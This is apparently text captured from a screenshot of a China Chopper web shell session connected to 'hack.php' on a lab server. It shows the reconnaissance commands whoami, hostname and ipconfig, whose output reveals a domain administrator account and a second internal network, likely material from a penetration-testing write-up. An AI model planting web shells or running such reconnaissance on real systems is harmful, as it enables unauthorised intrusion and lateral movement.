 中国菜刀@20100928
http://192.168.10.14/hack.php
C:\phpStudy\WWW\> whoami
god\administrator
C:\phpStudy\WWW\> hostname
stu1
C:\phpStudy\WWW\> ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25
IPv4 地址 . . . . . . . . . . . . : 192.168.10.14
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b461:ccad:e30f:81ba%24
自动配置 IPv4 地址 . . . . . . . : 169.254.129.186
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.52.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
乌云安全